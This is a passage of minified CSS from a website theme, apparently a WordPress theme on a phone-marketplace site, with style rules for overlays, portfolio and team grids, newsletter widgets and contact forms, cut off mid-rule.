.YTPOverlay:before{content:" ";width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(252,252,252,.7)}.bg-light-alfa-90:before,.bg-light-alfa-90 .YTPOverlay:before{content:" ";width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(252,252,252,.9)}.bg-color{background-color:#e41919}.bg-colort-alfa:before,.bg-colort-alfa .YTPOverlay:before{content:" ";width:100%;height:100%;position:absolute;top:0;left:0;background:#e41919;opacity:.97}.bg-color-alfa-30:before,.bg-color-alfa-30 .YTPOverlay:before{content:" ";width:100%;height:100%;position:absolute;top:0;left:0;background:#e41919;opacity:.3}.bg-color-alfa-50:before,.bg-color-alfa-50 .YTPOverlay:before{content:" ";width:100%;height:100%;position:absolute;top:0;left:0;background:#e41919;opacity:.5}.bg-color-alfa-70:before,.bg-color-alfa-70 .YTPOverlay:before{content:" ";width:100%;height:100%;position:absolute;top:0;left:0;background:#e41919;opacity:.7}.bg-color-alfa-90:before,.bg-color-alfa-90 .YTPOverlay:before{content:" ";width:100%;height:100%;position:absolute;top:0;left:0;background:#e41919;opacity:.9}.bg-orange{background-color:#f47631 !important}.bg-yellow{background-color:#ffce02 !important}.bg-cyan{background-color:#27c5c3 !important}.bg-green{background-color:#58bf44 !important}.bg-blue{background-color:#43a5de !important}.bg-purple{background-color:#375acc !important}.bg-red{background-color:#e13939 !important}.bg-scooter{background-color:#27bfd3 !important}.btn.bg-scooter:hover{background-color:#2dc7d9 !important}.section-title{margin-bottom:15px;font-size:18px;font-weight:400;text-transform:uppercase;text-align:center;letter-spacing:.5em;line-height:1.4}.section-more{margin-top:7px;color:#999;font-size:11px;font-weight:400;letter-spacing:.4em;text-decoration:none;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.section-more i{margin-left:6px}.section-more:hover{text-decoration:none;color:#000}.section-more .fa{font-size:12px}.section-more-style2{font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:.1em;color:#111}.section-more-style2 .fa{font-size:14px;-webkit-transition:all .3s ease;transition:all .3s ease}.section-more-style2:hover .fa{-webkit-transform:translateX(3px);transform:translateX(3px)}.section-heading{margin-bottom:15px;font-size:24px;font-weight:400;text-transform:uppercase;text-align:center;letter-spacing:.5em;line-height:1.3}.section-line{width:55px;height:1px;margin:30px auto;background:#111}.section-title.with-blue-underline{margin-bottom:50px;padding-bottom:35px;position:relative;text-align:center;font-size:25px;line-height:1.6;letter-spacing:.1em}.section-title.with-blue-underline .dot:after{content:'.';margin-left:-10px;color:#17c2d6}.section-title.with-blue-underline small{display:block;margin-top:7px;font-size:19px;font-weight:300;text-transform:none;letter-spacing:0;color:#777}.section-title.with-blue-underline:after{content:'';display:inline-block;width:90px;height:1px;position:absolute;bottom:0;left:50%;margin-left:-45px;background-color:#15bad0}.section-text{font-size:15px;font-weight:300;color:#777;line-height:1.7}.section-text blockquote{margin-top:-5px}.section-bot-image{margin:140px 0 -140px;text-align:center;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0)}.mod-breadcrumbs{margin-top:-5px;font-size:11px;font-weight:400;letter-spacing:.4em;text-decoration:none;text-transform:uppercase;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.mod-breadcrumbs span{opacity:.65}.mod-breadcrumbs a{text-decoration:none}.mod-breadcrumbs a:hover{text-decoration:none}.mod-breadcrumbs .fa{font-size:12px}.mod-breadcrumbs-mini{text-align:left}.mod-breadcrumbs-style2{padding:2px 0;margin-top:0;margin-bottom:20px;font-size:12px;letter-spacing:0;text-transform:none;color:#888}.mod-breadcrumbs-style2 span{opacity:1}.mod-breadcrumbs-style2 a{color:#888}.mod-breadcrumbs-style2 i{margin:0 3px;font-size:10px}.home-bot-image{width:100%;position:absolute;bottom:0;left:0;text-align:center}.fixed-height-large,.fixed-height-medium,.fixed-height-small{box-sizing:border-box}.fixed-height-large{min-height:800px}.fixed-height-medium{min-height:700px}.fixed-height-small{min-height:600px}.split-section{width:100%;display:block;position:relative;overflow:hidden;background-attachment:fixed;background-repeat:no-repeat;background-position:center center;background-size:cover}.split-section-headings{width:50%;position:relative;overflow:hidden;text-align:center;background-size:cover}.ssh-table{width:100%;min-height:500px;display:table}.ssh-cell{display:table-cell;padding-left:10px;padding-right:10px;vertical-align:middle;background-size:cover}.split-section-content{width:50%;position:relative;overflow:hidden;background-size:cover}.split-section-wrapper{width:100%;padding:0 80px}.alt-service-grid{margin-top:-60px}.alt-services-image{text-align:center}.alt-services-image>img{display:block;width:100%}.alt-service-item{margin:60px 0 0;position:relative;padding-left:55px;padding-top:3px;font-size:13px;font-weight:300;color:#999;-webkit-transform:perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);transform:perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);-webkit-transition:all .3s cubic-bezier(0,.000,.58,1.000);transition:all .3s cubic-bezier(0,.000,.58,1.000)}.alt-service-icon{width:40px;height:40px;position:absolute;top:0;left:0;line-height:40px;text-align:center;font-size:28px;color:#111;-webkit-transition:all .17s cubic-bezier(0,.000,.58,1.000);transition:all .17s cubic-bezier(0,.000,.58,1.000)}.alt-services-title{margin:0 0 10px;padding:0;font-size:15px;font-weight:400;color:#111}.alt-service-link{text-decoration:none}.alt-service-link:hover{text-decoration:none}.alt-service-link .alt-service-icon{opacity:1;transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out}.alt-service-link:hover .alt-service-icon{opacity:.6}.team-item-image{position:relative;overflow:hidden}.team-item-image img{width:100%}.team-item-image:after{content:" ";display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:0 0;z-index:1;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.team-item-detail{display:-ms-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;opacity:0;width:100%;height:100%;position:absolute;top:0;left:0;padding:20px 23px 55px;font-size:14px;font-weight:300;color:#777;text-align:center;z-index:2;background-size:cover;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.team-item-descr{color:#777;text-align:center;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.team-item-name{margin-top:23px;font-size:15px;text-transform:uppercase;letter-spacing:.4em}.team-item-role{margin-top:4px;font-size:12px;text-transform:uppercase;letter-spacing:.4em;color:#aaa}.team-social-links{font-size:14px;cursor:pointer}.team-social-links a{display:inline-block;padding:3px 7px;color:rgba(0,0,0,.4);-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.no-mobile .team-item:hover .team-item-image:after{background:rgba(255,255,255,.93)}.no-mobile .team-item:hover .team-item-detail{opacity:1}.no-mobile .team-item:hover .team-item-descr{color:#111}.no-mobile .team-social-links a:hover{color:rgba(0,0,0,.75)}.team-item.js-active .team-item-image:after{background:rgba(255,255,255,.93)}.team-item.js-active .team-item-detail{opacity:1}.team-item.js-active .team-item-descr{color:#111}.team-item.js-active .team-social-links a:hover{color:rgba(0,0,0,.75)}.team-item-detail-style2{padding-bottom:20px}.team-item-detail-style2 h4{margin-bottom:13px;font-size:17px;color:#fff;text-transform:none}.team-item-detail-style2 p{font-size:15px;line-height:normal;color:#fff;opacity:.5}.team-social-links-style2 a{display:inline-block;width:26px;height:26px;padding:0;line-height:1;color:#fff}.team-social-links-style2 a i{display:inline-block;width:100%;height:100%;border-radius:50em;line-height:26px}.team-item-name-style2{margin-top:13px;margin-bottom:0;font-size:17px;font-weight:400;text-transform:none;letter-spacing:0;color:#555}.team-item-role-style2{margin-top:0;margin-bottom:30px;font-size:15px;font-weight:400;text-transform:none;letter-spacing:0;line-height:normal;color:#777}.no-mobile .team-item:hover .team-item-image-style2:after{background:rgba(0,0,0,.95)}.no-mobile .team-social-links-style2 a:hover{color:#fff;-webkit-transform:scale(.93);transform:scale(.93)}.features-item{padding:15px;text-align:center;background-size:cover}.features-icon{font-size:48px;line-height:1.3;color:rgba(255,255,255,.9)}.features-title{margin-bottom:3px;font-size:18px;font-weight:400;text-transform:uppercase;color:rgba(255,255,255,.9)}.features-descr{font-size:15px;font-weight:300;color:rgba(255,255,255,.75)}.features-icon.black{color:rgba(0,0,0,.9)}.features-title.black{color:rgba(0,0,0,.9)}.features-descr.black{color:rgba(0,0,0,.75)}.owl-item .alt-features-item{margin-top:0 !important}.alt-features-grid{margin-top:-70px}.alt-features-item{margin-top:70px}.alt-features-icon{padding-top:10px;font-size:48px;line-height:1.3;color:#111}.alt-features-icon img{width:100%}.alt-features-title{margin-bottom:21px;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:.4em}.alt-features-descr{color:#777;font-size:14px;font-weight:300;line-height:1.86}.alt-features-item-style2{margin-top:0;margin-bottom:45px}.alt-features-item-style2>a{display:block;text-decoration:none !important}.alt-features-item-style2 .alt-features-icon{color:#17c2d6;-webkit-transition:all .6s cubic-bezier(.17,.655,.28999,.935);transition:all .6s cubic-bezier(.17,.655,.28999,.935)}.alt-features-item-style2 h3{margin-top:8px;font-size:17px;text-transform:none;letter-spacing:0;color:#777;-webkit-transition:all .3s ease;transition:all .3s ease}.alt-features-item-style2:hover h3{color:#111}.alt-features-item-style2:hover .alt-features-icon{-webkit-transform:translateY(-12px);transform:translateY(-12px)}.alt-features-item-style3{margin-top:0;margin-bottom:70px}.alt-features-item-style3 .alt-features-icon{color:#17c2d6}.alt-features-item-style3 h3{margin-top:10px;font-size:24px;font-weight:300;text-transform:none;letter-spacing:0}.alt-features-item-style3 .alt-features-descr{font-size:18px;line-height:1.55555556em}.alt-features-item-style3:hover .alt-features-icon{-webkit-transform:translateY(0);transform:translateY(0)}.features-item-with-border{position:relative}.features-item-with-border>a:not(.more){padding:65px 15px;margin-top:0;margin-bottom:30px;border:1px solid #e5e5e5;border-top-color:#17c2d6;position:relative}.features-item-with-border h3{margin-top:.3em;font-size:22px;font-weight:300;text-transform:none;letter-spacing:0}.features-item-with-border [class*=icon-]{color:#17c2d6}.features-item-with-border .more{position:absolute;bottom:15px;left:50%;font-size:14px;text-decoration:none;color:#555;opacity:0;visibility:hidden;-webkit-transform:translateX(-50%) translateY(5px);transform:translateX(-50%) translateY(5px);-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.features-item-with-border .more i{font-size:1em;color:#17c2d6}.features-item-with-border .more:hover{color:#111}.features-item-with-border:hover>a{border-color:#d4d4d4;border-top-color:#17c2d6}.features-item-with-border:hover .alt-features-icon{-webkit-transform:translateY(0);transform:translateY(0)}.features-item-with-border:hover .more{opacity:1;visibility:visible;-webkit-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0)}.alt-features-link{text-decoration:none}.alt-features-link:hover{text-decoration:none}.alt-features-link .alt-features-icon{opacity:1;transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out}.alt-features-link:hover .alt-features-icon{opacity:.6}.benefits-grid{margin:0 0 -40px -20px;text-align:center;vertical-align:top}.benefit-item{display:inline-block;width:100% !important;margin:0 0 40px;padding:15px 0;position:relative;overflow:hidden;box-sizing:border-box;vertical-align:top;cursor:default}.benefit-number{width:100%;position:absolute;top:0;left:-50px;font-size:120px;font-weight:700;text-align:center;line-height:1;color:rgba(0,0,0,.025);-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.benefit-icon{position:relative;margin-bottom:6px;font-size:32px}.benefit-title{position:relative;margin:0 0 17px;padding:0;font-size:14px;text-transform:uppercase}.benefits-descr{position:relative;font-size:13px;font-weight:300;color:#777}.benefit-item:after{content:" ";display:block;width:100%;height:100%;position:absolute;bottom:0;left:0;background:rgba(0,0,0,.015);opacity:0;-webkit-transition:all .37s cubic-bezier(0,.000,.58,1.000);-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000);-webkit-transform:scale(.5);transform:scale(.5)}.benefit-item:hover:after{opacity:1;-webkit-transform:none;transform:none}.benefit-item:hover .benefit-number{color:rgba(0,0,0,.035);-webkit-transform:scale(.75);transform:scale(.75)}.benefit-item-link{color:#5f5f5f}.benefit-item-link:hover{color:#5f5f5f}.benefit-item-link .benefit-item{cursor:pointer}.count-wrapper{padding:40px 0;overflow:hidden;border:1px solid rgba(0,0,0,.09)}.count-number{font-size:48px;font-weight:300;line-height:1.3;text-align:center}.count-descr{color:#999;font-size:11px;text-align:center}.count-descr .fa{font-size:14px}.count-title{margin-top:-1px;font-size:13px}.count-separator{height:30px;clear:both;float:none;overflow:hidden}.count-number-style2{display:inline-block;margin-right:20px;font-size:90px;font-weight:300;text-align:left}.count-descr-style2{display:inline-block;font-size:24px;font-weight:300;line-height:normal;text-align:left;vertical-align:super}.works-filter{list-style:none;padding:0;margin:0 0 45px;font-size:13px;text-transform:uppercase;text-align:center;letter-spacing:.4em;color:#555;cursor:default}.works-filter a{display:inline-block;margin:0 27px;color:#999;text-decoration:none;-webkit-transition:all .37s cubic-bezier(0,.000,.58,1.000);-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000);cursor:pointer}.works-filter a:hover{color:#111;text-decoration:none}.works-filter a.active{color:#111;cursor:default}.works-filter a.active:hover{color:#111}.works-filter.style-with-border{letter-spacing:0;margin-bottom:60px}.works-filter.style-with-border a{padding:10px 30px;margin:0 5px 10px;border:1px solid #e5e5e5;font-size:12px;line-height:1.5;font-weight:400;letter-spacing:0;color:#555}.works-filter.style-with-border a.active{border-top-color:#17c2d6}.works-grid{list-style:none;margin:0;padding:0}.work-item{width:25%;float:left;margin:0;box-sizing:border-box}.work-grid-2 .work-item{width:50%}.work-grid-3 .work-item{width:33.333%}.container .work-grid-3 .work-item{width:33.33333333%}.work-grid-5 .work-item{width:20%}.works-grid.work-grid-gut{margin:0 0 0 -10px}.works-grid.work-grid-gut .work-item{padding:0 0 10px 10px}.works-grid.work-grid-gut-30{margin:0 0 0 -15px}.works-grid.work-grid-gut-30 .work-item{padding:0 0 30px 30px}.work-item>a{display:block;padding:0 0 84px;position:relative;box-sizing:border-box;text-decoration:none}.work-item a,.work-item a:hover{color:#111;border:none}.work-img{position:relative;overflow:hidden}.work-img img{width:100%;display:block;overflow:hidden}.work-intro{width:100%;height:84px;padding:20px 20px 0;-webkit-sizing:border-box;box-sizing:border-box;position:absolute;bottom:0;left:0;text-align:center;overflow:hidden}.work-title{margin:0 0 8px;padding:0;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:.2em;line-height:1.2}.work-descr{font-size:11px;text-align:center;text-transform:uppercase;color:#aaa;line-height:1.2}.works-grid.hide-titles .work-item>a{overflow:hidden;padding:0}.works-grid.hide-titles .work-item .work-intro{opacity:0;bottom:-94px}.works-grid.hide-titles .work-item:hover .work-intro{opacity:1}.works-grid.titles-middle .work-item .work-intro{position:absolute;top:50%;bottom:auto;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.works-grid.titles-middle .work-title,.works-grid.titles-middle .work-descr{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-transition:all .6s cubic-bezier(.17,.67,.3,.96);transition:all .6s cubic-bezier(.17,.67,.3,.96)}.works-grid.titles-middle .work-descr{-webkit-transition-delay:.15s;transition-delay:.15s}.works-grid.titles-middle .work-title{margin-bottom:10px;font-size:17px;text-transform:none;letter-spacing:0;color:#fff}.works-grid.titles-middle .work-descr{font-size:15px;text-transform:none;letter-spacing:0}.works-grid.titles-middle .work-item:hover .work-descr{color:#fff;opacity:.5}.works-grid.titles-middle .work-item:hover .work-img:after{background-color:rgba(21,21,21,.9)}.works-grid.titles-middle .work-item:hover .work-title,.works-grid.titles-middle .work-item:hover .work-descr{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.load-more{position:relative}.load-more:before{content:'';display:inline-block;width:100%;height:1px;position:absolute;top:50%;left:0;z-index:0;background-color:#ededed}.load-more .btn{position:relative;z-index:2}.work-intro{-webkit-transition:all .27s cubic-bezier(.3,.100,.58,1.000);transition:all .27s cubic-bezier(.3,.100,.58,1.000)}.work-item:hover .work-intro{color:#fff;-webkit-transform:translateY(-99px);transform:translateY(-99px);z-index:3}.work-item:hover .work-title{color:#ccc}.work-item:hover .work-descr{color:#999}.work-item .work-img:after{content:" ";display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(250,250,250,0);-webkit-transition:all .27s cubic-bezier(.3,.100,.58,1.000);transition:all .27s cubic-bezier(.3,.100,.58,1.000)}.work-item:hover .work-img:after{background:rgba(20,20,20,.85)}.works-grid.hover-color .work-item:hover .work-intro,.works-grid.hover-color .work-item:hover .work-title,.works-grid.hover-color .work-item:hover .work-descr{color:#fff}.works-grid.hover-color .work-item:hover .work-img:after{background:#e41919;opacity:.73}.works-grid.hover-white .work-item:hover .work-intro,.works-grid.hover-white .work-item:hover .work-title,.works-grid.hover-white .work-item:hover .work-descr{color:#000}.works-grid.hover-white .work-item:hover .work-img:after{background:rgba(250,250,250,.9)}.work-item .work-img>img{-webkit-transition:all .3s cubic-bezier(.3,.100,.58,1.000);transition:all .3s cubic-bezier(.3,.100,.58,1.000)}.work-item:hover .work-img>img{-webkit-transform:scale(1.05) translateZ(0);transform:scale(1.05) translateZ(0)}.work-full{display:none;width:100%;height:100%;background:#fff;z-index:10000}.work-full-load{padding-top:60px}.work-loader{position:fixed;left:0;top:0;width:100%;height:100%;background:#fff;z-index:10001}.work-loader:after{display:block;content:" ";width:16px;height:16px;position:absolute;left:50%;top:50%;margin:-8px 0 0 -8px;background:url(//www.handy-boerse.net/wp-content/themes/rhythm/css/../images/loader.gif) no-repeat}.work-navigation{width:100%;background:#fff;font-size:11px;text-transform:uppercase;letter-spacing:2px;z-index:99}.work-navigation .fa{font-size:12px;vertical-align:middle}.work-navigation .fa-times{font-size:16px;margin-top:-2px}.work-navigation a{display:block;float:left;width:33.33333%;overflow:hidden;vertical-align:middle;text-decoration:none;white-space:nowrap;cursor:default}.work-navigation a,.work-navigation a:visited{color:#555}.work-navigation a:hover{color:#111}.work-navigation a span{display:inline-block;height:60px;line-height:59px;padding:0 4%;background:#fff;cursor:pointer;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.work-navigation a.inactive span{cursor:default}.work-navigation span:hover{background:#f7f7f7}.work-navigation .inactive span:hover{background:0 0}.work-back-link{margin:20px 0 0;display:block;background:#fff;font-size:11px;text-transform:uppercase;letter-spacing:1px;color:#151515}.work-prev{text-align:left}.work-all{text-align:center}.work-next{text-align:right}.work-container{padding:50px 0}.work-full-title{margin:0 0 10px;padding:0;font-size:24px;font-weight:700;text-transform:uppercase;text-align:center;letter-spacing:1px}.work-full-media{margin-top:30px}.work-full-media img{max-width:100%;height:auto}.work-full-text{text-align:left;font-size:13px;color:#777}.work-full-text h6{margin-top:5px}.work-detail{font-weight:400}.work-detail p:last-child{margin-bottom:0}.work-full-detail{font-size:11px;color:#777;letter-spacing:1px;text-transform:uppercase}.work-full-detail p{padding:4px 0;margin:0;border-top:1px solid rgba(0,0,0,.05)}.work-full-detail p:last-child{border-bottom:1px solid rgba(0,0,0,.05)}.work-full-detail p strong{width:100px;display:inline-block}.work-full-action{margin-top:30px;padding-top:30px;border-top:1px solid #eaeaea;text-align:center}.banner-section{overflow:visible;border-bottom:1px solid transparent}.banner-heading{margin-top:0;margin-bottom:20px;font-size:18px;font-weight:300;letter-spacing:.3em;text-transform:uppercase;color:rgba(255,255,255,.9)}.banner-decription{margin-bottom:35px;font-size:15px;font-weight:300;color:rgba(255,255,255,.7)}.banner-image{margin:-40px 0 0;text-align:right}.banener-content-style2 .contents{float:left}.banener-content-style2 .banner-heading{margin-bottom:5px;font-size:25px;font-weight:300;text-transform:none;letter-spacing:0}.banener-content-style2 .banner-decription{margin-bottom:0;font-size:18px;font-weight:300;color:#fff}.banener-content-style2 .local-scroll{margin-top:10px;float:right}.banener-content-style2 .btn{font-size:13px;font-weight:700;padding:10px 40px;color:#17c2d6}.banener-content-style2 .btn:hover{font-weight:700;color:#17c2d6}.testimonial{margin:0;padding:0;background:0 0;border:none;text-align:center;font-family:"Open Sans",arial,sans-serif;font-size:18px;font-style:normal;font-weight:300;letter-spacing:0;opacity:.85}.testimonial p{font-size:18px}.testimonial-style2 p{margin-bottom:35px;font-size:22px;font-weight:300;line-height:1.54545455em;opacity:1;color:#555}.testimonial-style2 .testimonial-author:before{content:none}.testimonial-style2 .testimonial-author{font-size:12px;letter-spacing:.1em;text-transform:uppercase}.testimonial .light-text{color:#fff}.testimonial-slider.fullwidth-slider{padding:140px 0;margin:0}.testimonial-slider.fullwidth-slider .owl-pagination{bottom:30px}.slider-construction.fullwidth-slider{padding-bottom:0;margin-bottom:0}.slider-construction.fullwidth-slider .owl-pagination{bottom:30px}.logo-item{height:80px;text-align:center;opacity:.75;-webkit-transition:all .27s cubic-bezier(.3,.100,.58,1.000);transition:all .27s cubic-bezier(.3,.100,.58,1.000)}.logo-item:hover{opacity:1}.logo-item img{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.post-prev-img{margin-bottom:23px;position:relative}.post-prev-img a{-webkit-transition:all .2s cubic-bezier(.3,.100,.58,1.000);transition:all .2s cubic-bezier(.3,.100,.58,1.000)}.post-prev-img a:hover{opacity:.85}.post-prev-img img{width:100%}.post-prev-title{margin-bottom:6px;font-size:15px;text-transform:uppercase;letter-spacing:.2em}.post-prev-title a{color:#777;text-decoration:none;font-weight:400;line-height:1.6;-webkit-transition:all .27s cubic-bezier(.3,.100,.58,1.000);transition:all .27s cubic-bezier(.3,.100,.58,1.000)}.post-prev-title a:hover{color:#111}.post-prev-info,.post-prev-info a{font-size:11px;font-weight:400;line-height:1.6;margin-bottom:15px;text-decoration:none;color:#aaa;-webkit-transition:all .27s cubic-bezier(.3,.100,.58,1.000);transition:all .27s cubic-bezier(.3,.100,.58,1.000)}.post-prev-info a:hover{color:#111}.post-prev-text{margin-bottom:22px;color:#777;font-size:15px;font-weight:300;line-height:1.75}div[class*=col-md]>.post-prev-more{margin-bottom:30px}.post-prev-img-style2{margin-bottom:18px}.post-prev-title-style2{margin-bottom:3px;font-size:17px;text-transform:none;letter-spacing:0}.post-prev-title-style2 a{color:#555;font-weight:300}.post-prev-info-style2,.post-prev-info-style2 a{font-size:13px;line-height:1.5;color:#999;font-weight:300}.post-prev-info-style2 a{color:#777}.post-prev-text-style2{margin-bottom:8px;line-height:22px;color:#888}.post-prev-more-style2{margin-bottom:30px}.post-prev-more-style2 .btn{padding:0;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:.1em;text-decoration:none}.post-prev-more-style2 .btn i{-webkit-transition:all .3s ease;transition:all .3s ease}.post-prev-more-style2 .btn:hover i{-webkit-transform:translateX(3px);transform:translateX(3px)}.newsletter-wrapper{position:relative;text-align:center}.newsletter-label{margin-bottom:15px;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:.3em}.wysija-paragraph,.widget_wysija_cont .wysija-submit{display:inline-block !important;margin:0}.widget_wysija input[type=text].wysija-input,.widget_wysija_cont .wysija-submit{border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px}.form input.newsletter-field,.widget_wysija input[type=text].wysija-input{width:293px;height:37px}.form input.newsletter-field::-webkit-input-placeholder,.widget_wysija input[type=text].wysija-input::-webkit-input-placeholder{color:#777}.form input.newsletter-field:focus::-webkit-input-placeholder,.widget_wysija input[type=text].wysija-input:focus::-webkit-input-placeholder{color:#111}.form input.newsletter-field:-moz-placeholder,.widget_wysija input[type=text].wysija-input:-moz-placeholder{color:#777}.form input.newsletter-field:focus:-moz-placeholder,.widget_wysija input[type=text].wysija-input:focus:-moz-placeholder{color:#111}.form input.newsletter-field::-moz-placeholder,.widget_wysija input[type=text].wysija-input::-moz-placeholder{color:#777}.form input.newsletter-field:focus::-moz-placeholder,.widget_wysija input[type=text].wysija-input:focus::-moz-placeholder{color:#111}.form input.newsletter-field:-ms-input-placeholder,.widget_wysija input[type=text].wysija-input:-ms-input-placeholder{color:#777}.form input.newsletter-field:focus:-ms-input-placeholder,.widget_wysija input[type=text].wysija-input:-ms-input-placeholder{color:#111}.elegant-newsletter{text-align:left}.elegant-newsletter .wysija-submit{padding-top:7px;background-color:#27bfd3}.elegant-newsletter .wysija-submit:hover{background-color:#2dc7d9}.elegant-newsletter .form-tip{font-weight:400}.elegant-newsletter .form-tip i{margin-right:5px}.newsletter-label-style2{text-align:left;margin-bottom:65px;position:relative}.newsletter-label-style2:before{content:"\e003";display:inline-block;position:absolute;top:15%;right:-10%;font-family:'et-font';font-size:192px;line-height:1;color:#17c2d6;opacity:.13}.newsletter-label-style2 h5,.newsletter-label-style2 h6{margin:0}.newsletter-label-style2 h5 strong{font-weight:400}.newsletter-label-style2 h5:first-child{padding-top:3.5em;font-weight:300;position:relative}.newsletter-label-style2 h5+h5{font-weight:400}.newsletter-label-style2 h5:first-child:before{content:'';display:inline-block;width:90px;height:1px;position:absolute;top:0;left:0;background-color:#17c2d6}.newsletter-label-style2 h6{margin-top:7px;font-size:13px;text-transform:none;letter-spacing:0;font-weight:400;color:#999}.footer .wysija-paragraph{margin-top:20px}.footer .form input.newsletter-field,.footer .widget_wysija input.wysija-input[type=text]{width:270px}.footer .widget_wysija_cont .wysija-submit{margin-top:10px;width:270px}.footer .wysija-submit{background:#e5e5e5;color:#777}.contact-item{position:relative;padding-left:44px;color:#444;-webkit-transition:all .27s cubic-bezier(.3,.100,.58,1.000);transition:all .27s cubic-bezier(.3,.100,.58,1.000)}.contact-item a{color:#444;text-decoration:none}.contact-item a:hover{color:#000;text-decoration:none}.ci-icon{width:23px;height:23px;position:absolute;top:10px;left:3px;color:#fff;text-align:center;line-height:23px}.ci-icon:before{content:" ";width:100%;height:100%;display:block;position:absolute;top:0;left:0;background:#111;border-radius:2px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.ci-icon i,.ci-icon span{position:relative}.ci-icon i{font-size:14px}.ci-title{margin-bottom:1px;color:#777;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:.3em;line-height:1.6}.ci-text{font-size:15px;font-weight:300;line-height:1.6}.contact-item .text{line-height:1.6}.contact-item-circle{margin-bottom:30px;text-align:center}.contact-item-circle .ci-icon{display:block;width:65px;height:65px;position:relative;top:auto;left:auto;margin:0 auto 17px;border-radius:50em;background-color:#17c2d6;font-size:28px;line-height:65px}.contact-item-circle .ci-icon i{font-size:1em}.contact-item-circle .ci-icon:before{content:none}.contact-item-circle .ci-title{font-family:"Lato",arial,sans-serif;font-size:20px;font-weight:300;text-transform:none;letter-spacing:0;color:#111}.contact-item-circle .ci-text{font-size:19px}.contact-item-circle .ci-text .external{display:block;margin-top:15px;font-size:11px;text-transform:uppercase;letter-spacing:.1em;font-weight:700}.contact-item-circle .ci-text .external i{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.contact-item-circle .ci-text .external:hover{opacity:.8}.contact-item-circle .ci-text .external:hover i{-webkit-transform:translateX(5px);transform:translateX(5px)}.cf-left-col{width:49.4%;float:left;margin-right:1.2%}.cf-right-col{width:49.4%;float:left}.contact-form .form-group{margin-bottom:10px}.contact-form .error{margin-top:20px;padding:13px 20px;text-align:center;background:rgba(228,25,25,.75);color:#fff}.contact-form .success{margin-top:20px;padding:13px 20px;text-align:center;background:rgba(50,178,95,.75);color:#fff}.wpcf7-form-control-wrap{display:inline-block;margin-bottom:10px;width:100%}.wpcf7-form-control{display:block;width:100%;height:37px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid rgba(0,0,0,.1);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.wpcf7-radio,.wpcf7-checkbox{border:none;background-color:none;padding:0}.wpcf7-form-control:focus{border-color:#777;outline:0;box-shadow:0 0 3px rgba(0,0,0,.3)}.wpcf7-form-control::-moz-placeholder{color:#999;opacity:1}.wpcf7-form-control:-ms-input-placeholder{color:#999}.wpcf7-form-control::-webkit-input-placeholder{color:#999}.wpcf7-form-control[disabled],.wpcf7-form-control[readonly],fieldset[disabled] .wpcf7-form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.wpcf7-form-control{height:auto}.wpcf7-form textarea{height:84px !important}.wpcf7-form p{margin-bottom:0}.wpcf7-form-control.wpcf7-submit{float:right;width:auto}.wpcf7-form-control.wpcf7-submit:focus{box-shadow:none}span.wpcf7-not-valid-tip{position:absolute;top:9px;left:20%;font-size:11px;font-family:inherit}div.wpcf7-response-output{margin:0;margin-bottom:10px;font-size:11px;font-family:inherit;border-width:1px}div.wpcf7 img.ajax-loader{display:none !important}.wpcf7 .form-group{margin-bottom:10px}.form-group .wpcf7-form-control-wrap{margin-bottom:0}.contact-form-style2 .form-group input.input-md,.contact-form-style2 .form-group input.form-control,.contact-form-style2 .form-group textarea.form-control{height:42px;border:1px solid 